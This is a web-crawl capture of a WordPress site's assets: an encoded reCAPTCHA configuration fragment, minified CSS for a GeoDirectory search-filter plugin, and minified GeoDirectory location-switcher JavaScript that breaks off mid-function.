lMO2X8OqKsKCSEAVwqzCp8K7GcKmw6E2woM+wpnDnxjCoWkBSUN2dcOTw6IOH8KHw7LChsKqw7c5Rwt5wqHDtS/DkMK7ZnV+HFHCmBrDlQo/Ug9Tw63Dk3tFIMKNQcKSPxrCisKNw5XDjAzDkMOmUVPCgMKIwqZ/w7wyXj8WcAXDr8OTP8OZaEFxM8OnwqFrwrXDuArDqx0+wozClsOWBMOFO33DlSNQw4ZBwr7DoMKtVEjCiXd7FsOxwr7DqcOHYcKuw6nDonXDtRQzc8Kka2VZW8KWb8KQwpcZw7cDw43CmMKBw5LCsnYuw6zCsEp9YMO/wqUeL8KSI0wHXMOGw7nDgcOVw43Cv0HCnsKsw5nDj2LDunXDhETDlMKSBGbDoT7Cux7DsjtPwr1xwpNKwrzDjiARw7vDomAVw4nCph/[base64]/DoHMuE8ONwq4YMWXCklVvw6vDomDDlsKjMcOUE8KqFMKdw6AGw5rDpsOlNsOfw5LCucOzciYHwqIbw77DnMKEZcKqwqNdwpnChsKrw6QJBm/CqMObJMOqFMKgN0EGw7oobmtrw6nDvMOhw7w6TsOiB8KJCMOwwrvCpFHClzggw5rCsMOWwozDty3CgzQzw4MtG0PChykpG8Obw5MPw63ChsKUPQA+NcObOMONwpXDm8Klw7jCr8OyIi/[base64]\x22],null,[\x22conf\x22,null,\x226LfiuoUUAAAAACYcj4uK_ZjABZuDnDEn2gR5ICQA\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.cannabiscultura.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BPaWp5YrF8L+Hx5HUs3XOSTIwz2nSrM3Vl+ntJcFE3g\\u003d\x22,1,0,null,1,1769034613465,0,0,[216,30],null,[240,134],\x22RC-VN2SIIWHaVpLyQ\x22,null,null,null,null,null,\x220dAFcWeA5ezGfvmF6Ieitn9k6YV-ILFmCc6xHYhhA5500FhALW07RhYwVEuJwSXtDOvd_GiNLs2tQY59YSSgm33ujHnHFcqnC6xw\x22,1769117413583]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cannabiscultura.com/wp-content/plugins/geodir_advance_search_filters/css/style.css?ver=1.2.7
body_size: 10593
content:
.ac_results{padding:0px;border:1px solid WindowFrame;background-color:Window;overflow:hidden;z-index:999;width:250px !important}.ac_results ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results iframe{display:none;display/**/:block;position:absolute;top:0;left:0;z-index:-1;filter:mask();width:3000px;height:3000px}.ac_results li{margin:0px;padding:2px 5px;cursor:pointer;display:block;width:100%;font:menu;font-size:12px;overflow:hidden}.ac_results li span{float:right;padding-right:10px}.ac_over{background-color:Highlight;color:HighlightText}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.fl{float:left}.fr{float:right}.gd-clr{clear:both}p{line-height:22px;padding:5px 0 5px 0}img{ax-width:100%;height:auto;border:none}article,nav,section,footer,summary{display:block}#gd-wrapper-main{width:1000px;margin:0px auto;padding:15px 0}.gd-wrapper{margin-bottom:20px}.gd-wrapper-vr .gd-left-nav{float:left;width:20%;border-top-left-radius:7px;-moz-border-radius-topleft:7px;-webkit-border-top-left-radius:7px;border-bottom-left-radius:7px;-moz-border-radius-bottomleft:7px;-webkit-border-bottom-left-radius:7px;padding:15px 0 15px 15px}.gd-wrapper-vr .gd-left-nav ul li a{display:block;background:url(images/tab-seprator.jpg) repeat-x scroll right bottom transparent;margin-bottom:1px}.gd-wrapper-vr .gd-left-nav ul li a:hover,.gd-wrapper-vr .gd-left-nav ul li.tab-active a{border-top-left-radius:5px;-moz-border-radius-topleft:5px;-webkit-border-top-left-radius:5px;border-bottom-left-radius:5px;-moz-border-radius-bottomleft:5px;-webkit-border-bottom-left-radius:5px}.gd-wrapper-vr .gd-content-wrapper{width:75%;float:left;border-top-right-radius:10px;-moz-border-radius-topright:10px;-webkit-border-top-right-radius:10px;border-bottom-right-radius:10px;-moz-border-radius-bottomright:10px;-webkit-border-bottom-right-radius:10px;border:1px #adadad solid;border-left:none}.gd-wrapper-hr .gd-content-wrapper{border-bottom-left-radius:10px;-moz-border-radius-bottomleft:10px;-webkit-border-bottom-left-radius:10px;border-bottom-right-radius:10px;-moz-border-radius-bottomright:10px;-webkit-border-bottom-right-radius:10px;border:1px #adadad solid;border-left:none}.gd-wrapper-hr .gd-left-nav{border-top-left-radius:7px;-moz-border-radius-topleft:7px;-webkit-border-top-left-radius:7px;border-top-right-radius:7px;-moz-border-radius-topright:7px;-webkit-border-top-right-radius:7px;padding:15px 0 0px 15px}.gd-wrapper-hr .gd-left-nav ul li a{display:inline-block}.gd-wrapper-hr .gd-left-nav ul li{display:inline}.gd-wrapper-hr .gd-left-nav ul li a:hover,.gd-wrapper-hr .gd-left-nav ul li.tab-active a{border-top-left-radius:5px;-moz-border-radius-topleft:5px;-webkit-border-top-left-radius:5px;border-top-right-radius:5px;-moz-border-radius-topright:5px;-webkit-border-top-right-radius:5px}.gd-left-nav{background:#333}.geo-logo{margin-bottom:15px}.gd-left-nav ul li a{font:normal 14px arial;color:#fff;padding:8px}.gd-left-nav ul li a:hover,.gd-left-nav ul li.tab-active a{background:#e1e1e1;color:#000;box-shadow:1px 2px 3px #7A7A7A inset}.gd-content-wrapper{width:100%;float:left;background:#e1e1e1;box-shadow:1px 3px 6px #C5C5C5  inset}.gd-content-wrapper-in{padding:20px 15px 20px 15px}dl.gd-tab-head{display:block;height:36px;margin-top:10px;margin-bottom:0;border-bottom:1px #cfcfcf solid}dl.gd-tab-head dd{display:block;float:left;height:35px;margin-left:0;padding-left:0;margin-right:8px;margin-bottom:0}dl.gd-tab-head dd a{border:1px #cfcfcf solid;font-family:arial;color:#000;display:block;font-size:13px;font-weight:bold;height:35px;line-height:35px;padding:0 15px;border-radius:0px;background:#f8f8f8;text-decoration:none;border-top-right-radius:7px;-moz-border-radius-topright:7px;-webkit-border-top-right-radius:7px;border-top-left-radius:7px;-moz-border-radius-topleft:7px;-webkit-border-top-left-radius:7px;box-shadow:0px 2px 2px #DCDDDD inset}dl.gd-tab-head dd a:hover{color:#787878}.gd-tab-content{margin-top:0;border:1px #cfcfcf solid;border-top:none;color:#8B8B8B;font-size:13px;line-height:20px;padding:15px;margin-top:0;background:#fff;border-bottom-right-radius:7px;-moz-border-radius-bottomright:7px;-webkit-border-bottom-right-radius:7px;border-bottom-left-radius:7px;-moz-border-radius-bottomleft:7px;-webkit-border-bottom-left-radius:7px;border-top-right-radius:7px;-moz-border-radius-topright:7px;-webkit-border-top-right-radius:7px}dl.gd-tab-head dd.gd-tab-active a{background:none repeat scroll 0 0 #FFFFFF;height:36px;border-bottom:1px #fff solid}.gd-content-heading{background:#fff;border:1px #dedede solid;margin-bottom:10px;font:normal 13px arial;color:#6d6d6d;line-height:18px}.gd-content-heading p{padding:0 15px}.gd-content-heading h3{background-color:#e7e7e7;padding:10px;font:bold 13px arial;color:#6d6d6d;text-transform:uppercase;border-bottom:1px #dedede solid;border-top:1px #fff solid}h1.gd-title{font:normal 28px arial;color:#fff;padding-bottom:10px}h2.gd-form{font:normal 20px arial;color:#000;padding-bottom:10px}.gd-form-main{border:1px #cfcfcf solid;color:#8B8B8B;font-size:13px;line-height:20px;padding:20px;margin-top:0;background:#fff;border-radius:7px;-webkit-border-radius:7px;-moz-border-radius:7px}#gd_option_form span{display:block;margin-bottom:10px}#gd_option_form label{display:block;float:left;width:130px;font:bold 13px arial;color:#000000;padding-top:10px;margin-right:15px}#gd_option_form input[type="text"],#gd_option_form input[type="password"],#gd_option_form select,#gd_option_form textarea{border:1px solid #DEDEDE;padding:8px 10px;font:normal 13px arial;color:#000;width:300px}#gd_option_form select{height:auto}#gd_option_form textarea{resize:vertical}#gd_option_form .gtd-formfeild{float:left;font:normal 13px arial}#gd_option_form .gtd-formfeild span.gtd-note{display:block;font:normal 11px arial;padding-top:3px;font-style:italic;margin-bottom:0;color:#000}#gd_option_form .gtd-formfeild label.gtd-opt{float:left;width:auto;display:block;padding-top:10px;font:normal 12px arial;margin-right:20px}#gd_option_form input[type="radio"]{float:left;display:block;margin:12px 7px 0px 0px}#gd_option_form input[type="checkbox"]{float:left;display:block;margin:12px 7px 0px 0px}#gd_option_form input[type="button"],#gd_option_form input[type="submit"]{background:#31B2E5;color:#fff;padding:5px 10px;font:bold 12px arial;margin:10px 0;cursor:pointer}#gd_option_form input[type="button"]:hover,#gd_option_form input[type="submit"]:hover{background:#000}#gd_option_form span.message{color:#cc0000;font:normal 13px arial;margin:3px 0 2px 0}.gd-dropdown{position:absolute;z-index:9999999;display:none}.gd-dropdown .dropdown-menu,.gd-dropdown .dropdown-panel{min-width:160px;max-width:360px;list-style:none;background:#FFF;border:solid 1px #DDD;border:solid 1px rgba(0,0,0,0.2);border-radius:6px;box-shadow:0 5px 10px rgba(0,0,0,0.2);overflow:visible;padding:4px 0;margin:0}.gd-dropdown .dropdown-panel{padding:10px}.gd-dropdown.dropdown-tip{margin-top:8px}.gd-dropdown.dropdown-tip:before{position:absolute;top:-6px;left:9px;content:'';border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #CCC;border-bottom-color:rgba(0,0,0,0.2);display:inline-block}.gd-dropdown.dropdown-tip.dropdown-anchor-right:before{left:auto;right:9px}.gd-dropdown.dropdown-tip:after{position:absolute;top:-5px;left:10px;content:'';border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #FFF;display:inline-block}.gd-dropdown.dropdown-tip.dropdown-anchor-right:after{left:auto;right:10px}.gd-dropdown.dropdown-scroll .dropdown-menu,.gd-dropdown.dropdown-scroll .dropdown-panel{max-height:358px;overflow:auto}.gd-dropdown .dropdown-menu LI{list-style:none;padding:0 0;margin:0;line-height:18px}.gd-dropdown .dropdown-menu LI>A,.gd-dropdown .dropdown-menu LABEL{display:block;color:#555;text-decoration:none;line-height:18px;padding:3px 15px;margin:0;white-space:nowrap}.gd-dropdown .dropdown-menu LI>A:hover,.gd-dropdown .dropdown-menu LABEL:hover{background-color:#08C;color:#FFF;cursor:pointer}.gd-dropdown .dropdown-menu .dropdown-divider{font-size:1px;border-top:solid 1px #E5E5E5;padding:0;margin:5px 0}.geodir-search .snear.near-country,.gd-small-country{color:#FFF;background-color:#6F6}.geodir-search .snear.near-region,.gd-small-region{color:#FFF;background-color:#FC3}.geodir-search .snear.near-city,.gd-small-city{color:#FFF;background-color:#0CF}.gd-dropdown.has-icons LI>A{padding-left:30px;background-position:8px center;background-repeat:no-repeat}@-moz-keyframes pulsate{from{-moz-transform:scale(0.25);opacity:1.0}95%{-moz-transform:scale(1.3);opacity:0}to{-moz-transform:scale(0.3);opacity:0}}@-webkit-keyframes pulsate{from{-webkit-transform:scale(0.25);opacity:1.0}95%{-webkit-transform:scale(1.3);opacity:0}to{-webkit-transform:scale(0.3);opacity:0}}div.gmnoprint[title="Set Location"]{-moz-animation:pulsate 1.5s ease-in-out infinite;-webkit-animation:pulsate 1.5s ease-in-out infinite;border:1pt solid #fff;-moz-border-radius:51px;-webkit-border-radius:51px;border-radius:51px;-moz-box-shadow:inset 0 0 5px #06f, inset 0 0 5px #06f, inset 0 0 5px #06f, 0 0 5px #06f, 0 0 5px #06f, 0 0 5px #06f;-webkit-box-shadow:inset 0 0 5px #06f, inset 0 0 5px #06f, inset 0 0 5px #06f, 0 0 5px #06f, 0 0 5px #06f, 0 0 5px #06f;box-shadow:inset 0 0 5px #06f, inset 0 0 5px #06f, inset 0 0 5px #06f, 0 0 5px #06f, 0 0 5px #06f, 0 0 5px #06f;height:51px !important;margin:-18px 0 0 -18px;width:51px !important}#map_canvas div.gmnoprint[title="I might be here"] img{display:none}@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (device-width: 768px){#map_canvas div.gmnoprint[title="I might be here"]{margin:-10px 0 0 -10px}}.gd-adv-search-labels label.gd-adv-search-label{background-color:#f0f0f0 !important;background-image:url("x-mark-16.png") !important;background-position:2px center !important;background-repeat:no-repeat !important;cursor:pointer;padding-left:20px !important;text-align:left !important}.geodir_map_container div.gmnoprint[title="Set Location"] > img{display:none}.geodir_map_container.geodir-map-iphone div.gmnoprint[title="Set Location"]{margin:-10px 0 0 -10px}
.geodir-advance-search-always .geodir-search .showFilters{display:none!important}.geodir-loc-bar-in{position:relative}form.geodir-adv-form-wait{}form.geodir-listing-search input.gd-wait-btnsearch{}form.geodir-adv-form-wait .geodir-loc-bar-in{background-image:url("spinner.gif");background-position:right 16px center;background-repeat:no-repeat;}
/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.cannabiscultura.com/wp-content/plugins/geodir_location_manager/js/location-front.min.js?ver=5.2.17
body_size: 18008
content:
function geodir_location_switcher_chosen_ajax(){jQuery("select.geodir_location_switcher_chosen").each(function(){var e=jQuery(this),t=e.data("autoredirect"),n=e.data("countrysearch"),r=geodir_location_all_js_msg.geodir_location_admin_ajax_url;if(e.data("ajaxchosen")=="1"||e.data("ajaxchosen")===undefined){var i=e.parents(".geodir_location_tab_container").find(".gd-tab-active").data("location"),s=e.data("showeverywhere");e.ajaxChosen({keepTypingMsg:geodir_location_all_js_msg.LOCATION_CHOSEN_KEEP_TYPE_TEXT,lookingForMsg:geodir_location_all_js_msg.LOCATION_CHOSEN_LOOKING_FOR_TEXT,type:"GET",url:r+"?action=geodir_location_ajax&gd_loc_ajax_action=fill_location&autoredirect="+t+"&gd_which_location="+i+"&show_every_where="+s,dataType:"html",success:function(t){e.html(t).chosen().trigger("chosen:updated"),geodir_enable_click_on_chosen_list_item()}},null,{})}})}function geodir_location_add_listing_chosen(){jQuery("select.geodir_location_add_listing_chosen").each(function(){var e=jQuery(this),t=e.parents(".geodir_location_add_listing_all_chosen_container"),n=geodir_location_all_js_msg.geodir_location_admin_ajax_url,r=e.prop("name"),i=r.split("_");listfor=i[1];var s="",o="",u="";s=t.find(".geodir_location_add_listing_country_chosen_div").find('input[name="geodir_location_add_listing_country_val"]').val(),o=t.find(".geodir_location_add_listing_region_chosen_div").find('input[name="geodir_location_add_listing_region_val"]').val(),u=t.find(".geodir_location_add_listing_city_chosen_div").find('input[name="geodir_location_add_listing_city_val"]').val(),(e.data("ajaxchosen")=="1"||e.data("ajaxchosen")===undefined)&&e.ajaxChosen({keepTypingMsg:geodir_location_all_js_msg.LOCATION_CHOSEN_KEEP_TYPE_TEXT,lookingForMsg:geodir_location_all_js_msg.LOCATION_CHOSEN_LOOKING_FOR_TEXT,type:"GET",url:n+"?action=geodir_location_ajax&gd_loc_ajax_action=fill_location_on_add_listing&gd_which_location="+listfor+"&country_val="+s+"&region_val="+o+"&city_val="+u,dataType:"html",success:function(t){e.html(t).chosen().trigger("chosen:updated"),geodir_location_add_listing_chosen()}},null,{})})}function geodir_enable_click_on_chosen_list_item(){jQuery(".chosen-results").bind("click",function(){var e=jQuery(".chosen-results").find('li[data-option-array-index="0"]').html(),t=jQuery(this).parents(".geodir_location_sugestion").find(".chosen-single > span").html();e==t&&jQuery(this).parents(".geodir_location_sugestion").find("select").trigger("change")})}function geodir_set_map_default_location(e,t,n){e!=""&&t!=""&&n!=""&&(jQuery("#"+e).goMap(),jQuery.goMap.map.setCenter(new google.maps.LatLng(t,n)),baseMarker.setPosition(new google.maps.LatLng(t,n)),updateMarkerPosition(baseMarker.getPosition()),geocodePosition(baseMarker.getPosition()))}function geodir_lm_chosen_supported(){return window.navigator.appName==="Microsoft Internet Explorer"?document.documentMode>=8:/iP(od|hone|ad)/i.test(window.navigator.userAgent)?!1:/Android/i.test(window.navigator.userAgent)&&/Mobile/i.test(window.navigator.userAgent)?!1:!0}function geodir_no_chosen_add_search(e,t){var n=jQuery(e).find('select[name="gd_location"]');jQuery(n).removeAttr("size"),jQuery(n).removeClass("geodir-loc-select-list"),jQuery(e).find(".gd-no-chosen-seach").remove();var r='<div class="chosen-search"><input type="text" name="term" class="gd-no-chosen-seach" value="" onkeyup="javascript:geodir_no_chosen_search(this);" /></div>';jQuery(n).before(r);if(typeof t=="undefined"||t=="")t=jQuery(e).find(".geodir_location_tabs.gd-tab-active").attr("data-location");var i="";t=="city"?i=geodir_location_all_js_msg.gd_text_search_city:t=="region"?i=geodir_location_all_js_msg.gd_text_search_region:t=="country"&&(i=geodir_location_all_js_msg.gd_text_search_country),i=i!=""?i:geodir_location_all_js_msg.gd_text_search_location,jQuery(e).find(".gd-no-chosen-seach").attr("placeholder",i)}function geodir_no_chosen_search(e){var t=jQuery(e).val();typeof t!="undefined"&&t!=""?t=t.replace(/^\s+/,""):t="";var n=geodir_location_all_js_msg.geodir_location_admin_ajax_url,r=t!=""?"&term="+t:"",i=jQuery(e).closest(".geodir_location_tab_container"),s=jQuery(i).find(".geodir_location_tabs.gd-tab-active"),o=jQuery(s).data("location"),u=jQuery(s).parents(".geodir_location_tab_container").find(".geodir_location_switcher_chosen").data("autoredirect"),a=jQuery(s).parents(".geodir_location_tab_container").find(".geodir_location_switcher_chosen").data("showeverywhere");jQuery.post(n+"?action=geodir_location_ajax&gd_loc_ajax_action=fill_location&autoredirect="+u+"&gd_which_location="+o+"&show_every_where="+a+r,function(e){jQuery(s).parents(".geodir_location_tab_container").find(".geodir_location_switcher_chosen").html(e).chosen().trigger("chosen:updated"),geodir_enable_click_on_chosen_list_item(),geodir_expand_option(i),jQuery(i).find('select[name="gd_location"] option').each(function(){jQuery(this).bind("click",function(){if(jQuery(this).attr("selected")=="selected"||jQuery(this).attr("value")==geodir_location_all_js_msg.gd_base_location)jQuery(this).closest("select").removeAttr("size"),jQuery(this).closest("select").removeClass("geodir-loc-select-list")})})}),geodir_location_switcher_chosen_ajax()}function geodir_expand_option(e,t){var n=jQuery(e).find('select[name="gd_location"]'),r=jQuery(n).children("option").length;typeof t!="undefined"?(jQuery(n).removeAttr("size"),jQuery(n).removeClass("geodir-loc-select-list")):parseInt(r)<2?(jQuery(n).removeAttr("size"),jQuery(n).removeClass("geodir-loc-select-list")):(jQuery(n).attr("size",r),jQuery(n).addClass("geodir-loc-select-list"))}function gdShareLocationError(e){switch(e.code){case e.PERMISSION_DENIED:alert(geodir_location_all_js_msg.PERMISSION_DENINED);break;case e.POSITION_UNAVAILABLE:alert(geodir_location_all_js_msg.POSITION_UNAVAILABLE);break;case e.TIMEOUT:alert(geodir_location_all_js_msg.DEFAUTL_ERROR);break;case e.UNKNOWN_ERROR:alert(geodir_location_all_js_msg.UNKNOWN_ERROR)}}function gdLocationSetupUserLoc(){my_location?(jQuery(".geodir-search .fa-compass").css("color","#087CC9"),jQuery(".gt_near_me_s").prop("checked",!0),jQuery(".snear").val(geodir_location_all_js_msg.msg_Near+" "+geodir_location_all_js_msg.msg_Me),jQuery(".sgeo_lat").val(lat),jQuery(".sgeo_lon").val(lon)):lat&&lon?(jQuery(".geodir-search .fa-compass").css("color","#087CC9"),jQuery(".gt_near_me_s").prop("checked",!0),jQuery(".snear").val(geodir_location_all_js_msg.msg_Near+" "+geodir_location_all_js_msg.msg_User_defined),jQuery(".sgeo_lat").val(lat),jQuery(".sgeo_lon").val(lon)):jQuery(".snear").length&&jQuery(".snear").val().match("^"+geodir_location_all_js_msg.msg_Near)&&(jQuery(".geodir-search .fa-compass").css("color",""),jQuery(".gt_near_me_s").prop("checked",!1),jQuery(".snear").val(""),jQuery(".snear").blur(),jQuery(".sgeo_lat").val(""),jQuery(".sgeo_lon").val(""))}jQuery(document).ready(function(){setTimeout(function(){var e;jQuery('input[name="loc_pick_country_filter"]').keyup(function(){var t=jQuery(this);jQuery(this).parent().find("ul").html(geodir_location_all_js_msg.LOCATION_PLEASE_WAIT),clearInterval(e),e=setTimeout(function(){var e=geodir_location_all_js_msg.geodir_location_admin_ajax_url;jQuery.post(e,{action:"geodir_location_ajax",gd_loc_ajax_action:"get_location",gd_formated_for:"location_switcher",gd_which_location:"country",gd_country_val:t.val()},function(e){t.parent().find("ul").html(e)})},500)}),jQuery('input[name="loc_pick_region_filter"]').keyup(function(){var t=jQuery(this).parent().parent().find('input[name="loc_pick_country_filter"]').val();jQuery(this).parent().find("ul").html(geodir_location_all_js_msg.LOCATION_PLEASE_WAIT);var n=jQuery(this);clearInterval(e),e=setTimeout(function(){var e=geodir_location_all_js_msg.geodir_location_admin_ajax_url;jQuery.post(e,{action:"geodir_location_ajax",gd_loc_ajax_action:"get_location",gd_formated_for:"location_switcher",gd_which_location:"region",gd_country_val:t,gd_region_val:n.val()},function(e){n.parent().find("ul").html(e)})},500)}),jQuery('input[name="loc_pick_city_filter"]').keyup(function(){jQuery(this).parent().find("ul").html(geodir_location_all_js_msg.LOCATION_PLEASE_WAIT);var t=jQuery(this).parent().parent().find('input[name="loc_pick_country_filter"]').val(),n=jQuery(this).parent().parent().find('input[name="loc_pick_region_filter"]').val(),r=jQuery(this);clearInterval(e),e=setTimeout(function(){var e=geodir_location_all_js_msg.geodir_location_admin_ajax_url;jQuery.post(e,{action:"geodir_location_ajax",gd_loc_ajax_action:"get_location",gd_formated_for:"location_switcher",gd_which_location:"city",gd_country_val:t,gd_region_val:n,gd_city_val:r.val()},function(e){r.parent().find("ul").html(e)})},500)}),jQuery(".geodir-locListing_column ul").on("click"," .geodir_loc_arrow a",function(){var e="",t="",n="",r="",i=0;jQuery(this).parents("ul").find("li").removeClass("geodir_active"),jQuery(this).parents("li").addClass("geodir_active"),jQuery(this).parents(".geodir-locListing_column").find("input").val(jQuery(this).parents("li").find("a").html()),jQuery(this).parents("ul").attr("class")=="geodir_country_column"?(e="region",t=jQuery(this).parents("li").find("a").html(),jQuery(this).parents(".geodir_locListing_main").find("input").eq(1).val(""),i=1):(e="city",n=jQuery(this).parents("li").find("a").html(),jQuery(this).parents(".geodir_locListing_main").find("input").eq(2).val(""),i=2);var s=jQuery(this).parents(".geodir_locListing_main").find(".geodir-locListing_column").eq(i).find("ul").html(geodir_location_all_js_msg.LOCATION_PLEASE_WAIT),o=geodir_location_all_js_msg.geodir_location_admin_ajax_url;jQuery.post(o,{action:"geodir_location_ajax",gd_loc_ajax_action:"get_location",gd_formated_for:"location_switcher",gd_which_location:e,gd_country_val:t,gd_region_val:n,gd_city_val:r},function(e){s.html(e)})}),jQuery(".geodir_location_tab_container .geodir_location_tabs").bind("click",function(){var e=geodir_location_all_js_msg.geodir_location_admin_ajax_url,t=this,n=jQuery(this).data("location"),r=jQuery(t).parents(".geodir_location_tab_container").find(".geodir_location_switcher_chosen").data("autoredirect"),i=jQuery(t).parents(".geodir_location_tab_container").find(".geodir_location_switcher_chosen").data("showeverywhere");jQuery.post(e+"?action=geodir_location_ajax&gd_loc_ajax_action=fill_location&autoredirect="+r+"&gd_which_location="+n+"&show_every_where="+i,function(e){jQuery(t).parents(".geodir_location_tab_container").find(".geodir_location_switcher_chosen").html(e).chosen().trigger("chosen:updated"),geodir_enable_click_on_chosen_list_item()}),jQuery(t).parents(".geodir_location_tab_container").find(".geodir_location_tabs").removeClass("gd-tab-active"),jQuery(t).addClass("gd-tab-active"),geodir_lm_chosen_supported()||geodir_no_chosen_add_search(jQuery(t).parents(".geodir_location_tab_container")),geodir_location_switcher_chosen_ajax()}),geodir_lm_chosen_supported()?(jQuery("select.geodir_location_switcher_chosen").length>0&&jQuery("select.geodir_location_switcher_chosen").chosen({no_results_text:geodir_location_all_js_msg.LOCATION_CHOSEN_NO_RESULT_TEXT}),jQuery("select.geodir_location_add_listing_chosen").length>0&&jQuery("select.geodir_location_add_listing_chosen").chosen({no_results_text:geodir_location_all_js_msg.LOCATION_CHOSEN_NO_RESULT_TEXT}),geodir_location_switcher_chosen_ajax()):(jQuery("body").removeClass("gd-chosen-no-support").addClass("gd-chosen-no-support"),jQuery(".geodir_location_tab_container").each(function(){var e=this;geodir_no_chosen_add_search(e)})),geodir_enable_click_on_chosen_list_item(),geodir_lm_chosen_supported()||(jQuery(document).click(function(e){var t=jQuery(e.target).closest(".geodir_location_sugestion").html();typeof t=="undefined"&&jQuery(document).find(".geodir_location_sugestion").each(function(){jQuery(this).find('select[name="gd_location"]').removeAttr("size"),jQuery(this).find('select[name="gd_location"]').removeClass("geodir-loc-select-list")})}),jQuery(document).find('.geodir_location_sugestion select[name="gd_location"] option').click(function(){if(jQuery(this).attr("selected")=="selected"||jQuery(this).attr("value")==geodir_location_all_js_msg.gd_base_location)jQuery(this).closest("select").removeAttr("size"),jQuery(this).closest("select").removeClass("geodir-loc-select-list")}))},100)}),jQuery(document).ready(function(){geodir_location_add_listing_chosen(),jQuery("select.geodir_location_add_listing_chosen").bind("change",function(){var e=jQuery(this),t=e.data("location_type"),n=geodir_location_all_js_msg.geodir_location_admin_ajax_url,r='<div class="location_dl_loader" align="center" style="width:100%;"><img src="'+geodir_all_js_msg.geodir_plugin_url+'/geodirectory-assets/images/loadingAnimation.gif"  /></div>',i=e.parents(".geodir_location_add_listing_all_chosen_container"),s="",o="",u="";if(t=="country"){if(e.attr("name")!="post_country")return!1;i.find(".geodir_location_add_listing_country_chosen_div").find('input[name="geodir_location_add_listing_country_val"]').val(e.val()),s=e.val(),i.find(".geodir_location_add_listing_region_chosen_div").hide(),i.find(".geodir_location_add_listing_region_chosen_div").after(r),jQuery.post(n,{action:"geodir_location_ajax",gd_loc_ajax_action:"fill_location_on_add_listing",gd_which_location:"region",country_val:s},function(e){e&&(i.find(".geodir_location_add_listing_region_chosen_div").next(".location_dl_loader").remove(),i.find(".geodir_location_add_listing_region_chosen_div").show(),i.find(".geodir_location_add_listing_region_chosen_div").find("select").html(e).chosen().trigger("chosen:updated"),i.find(".geodir_location_add_listing_region_chosen_div").find("select").trigger("change"),geodir_location_add_listing_chosen())})}t=="region"&&(s=i.find(".geodir_location_add_listing_country_chosen_div").find('input[name="geodir_location_add_listing_country_val"]').val(),i.find(".geodir_location_add_listing_region_chosen_div").find('input[name="geodir_location_add_listing_region_val"]').val(e.val()),o=e.val(),i.find(".geodir_location_add_listing_city_chosen_div").hide(),i.find(".geodir_location_add_listing_city_chosen_div").after(r),jQuery.post(n,{action:"geodir_location_ajax",gd_loc_ajax_action:"fill_location_on_add_listing",gd_which_location:"city",country_val:s,region_val:o},function(e){e&&(i.find(".geodir_location_add_listing_city_chosen_div").next(".location_dl_loader").remove(),i.find(".geodir_location_add_listing_city_chosen_div").show(),i.find(".geodir_location_add_listing_city_chosen_div").find("select").html(e).chosen().trigger("chosen:updated"),i.find(".geodir_location_add_listing_city_chosen_div").find("select").trigger("change"),geodir_location_add_listing_chosen())})),t=="city"&&(s=i.find(".geodir_location_add_listing_country_chosen_div").find('input[name="geodir_location_add_listing_country_val"]').val(),o=i.find(".geodir_location_add_listing_region_chosen_div").find('input[name="geodir_location_add_listing_region_val"]').val(),i.find(".geodir_location_add_listing_city_chosen_div").find('input[name="geodir_location_add_listing_city_val"]').val(e.val()),u=e.val(),i.find(".geodir_location_add_listing_neighbourhood_chosen_container").show(),i.find(".geodir_location_add_listing_neighbourhood_chosen_div").hide(),i.find(".geodir_location_add_listing_neighbourhood_chosen_div").after(r),jQuery.post(n,{action:"geodir_location_ajax",gd_loc_ajax_action:"fill_location_on_add_listing",gd_which_location:"neighbourhood",country_val:s,region_val:o,city_val:u},function(e){e?(i.find(".geodir_location_add_listing_neighbourhood_chosen_container").show(),i.find(".geodir_location_add_listing_neighbourhood_chosen_div").next(".location_dl_loader").remove(),i.find(".geodir_location_add_listing_neighbourhood_chosen_div").show(),i.find(".geodir_location_add_listing_neighbourhood_chosen_div").find("select").html(e).chosen().trigger("chosen:updated")):(i.find(".geodir_location_add_listing_neighbourhood_chosen_div").next(".location_dl_loader").remove(),i.find(".geodir_location_add_listing_neighbourhood_chosen_container").hide())}))})}),jQuery(document).ready(function(){locationSPage=[],locationSPage.city=1,locationSPage.region=1,locationSPage.country=1,locationSActive=!1,setTimeout(function(){jQuery(".geodir_location_sugestion .geodir-chosen-container .chosen-results").scroll(function(){if(jQuery(this).scrollTop()+jQuery(this).innerHeight()>=jQuery(this)[0].scrollHeight){if(locationSActive)return;if(jQuery(this).scrollTop()==0)return;obj=this;var e=jQuery(this).scrollTop(),t="",n=geodir_location_all_js_msg.geodir_location_admin_ajax_url,r=t!=""?"&term="+t:"",i=jQuery(obj).closest(".geodir_location_tab_container"),s=jQuery(i).find(".geodir_location_tabs.gd-tab-active"),o=jQuery(s).data("location"),u=jQuery(s).parents(".geodir_location_tab_container").find(".geodir_location_switcher_chosen").data("autoredirect"),a=jQuery(s).parents(".geodir_location_tab_container").find(".geodir_location_switcher_chosen").data("showeverywhere");if(locationSPage[o]=="0")return;locationSActive=!0,jQuery(obj).addClass("loading_div_loc"),jQuery.post(n+"?action=geodir_location_ajax&gd_loc_ajax_action=fill_location&autoredirect="+u+"&gd_which_location="+o+"&show_every_where="+a+r+"&lscroll=true&spage="+locationSPage[o],function(t){jQuery(obj).removeClass("loading_div_loc"),locationSPage[o]++,t==""&&(locationSPage[o]="0");var n=jQuery(s).parents(".geodir_location_tab_container").find(".geodir_location_switcher_chosen").html();jQuery(s).parents(".geodir_location_tab_container").find(".geodir_location_switcher_chosen").html(n+t).chosen().trigger("chosen:updated"),geodir_enable_click_on_chosen_list_item(),geodir_expand_option(i),jQuery(i).find('select[name="gd_location"] 